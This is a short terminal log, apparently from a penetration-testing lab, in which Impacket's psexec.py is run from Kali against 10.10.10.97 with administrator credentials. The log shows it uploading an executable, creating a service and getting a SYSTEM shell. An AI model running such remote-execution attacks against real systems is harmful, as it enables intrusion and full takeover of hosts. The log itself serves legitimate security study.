 ┌──(kali㉿kali)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/psexec.py administrator@10.10.10.97
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file VDZHjDmu.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service ggGI on 10.10.10.97.....
[*] Starting service ggGI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32> whoami
nt authority\system
C:\WINDOWS\system32>